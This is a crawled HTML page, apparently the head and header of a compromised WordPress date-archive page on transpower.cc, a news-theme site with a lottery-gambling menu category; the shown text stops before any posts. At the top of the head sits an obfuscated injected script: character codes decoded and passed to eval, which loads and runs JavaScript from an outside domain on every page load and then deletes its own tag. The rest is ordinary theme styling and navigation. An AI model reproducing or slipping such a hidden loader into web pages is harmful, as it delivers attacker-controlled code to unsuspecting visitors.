

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2023/09/29/
body_size: 14284
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>September 29, 2023 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/">
                                        <span>Understanding ISU Global: A Comprehensive Overview</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Mon. Jan 12th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>September 29, 2023</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
    <div class="mg-posts-sec-inner">
